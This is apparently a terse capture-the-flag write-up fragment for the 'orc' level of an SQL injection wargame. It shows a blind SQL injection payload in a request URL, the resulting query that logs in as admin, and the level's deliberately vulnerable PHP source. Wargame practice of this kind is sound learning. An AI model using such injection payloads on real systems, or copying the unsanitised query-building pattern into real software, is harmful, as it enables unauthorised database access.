 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20length(pw)%20=8...
query : select id from prob_orc where id='admin' and pw='' or length(pw) =8 #'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>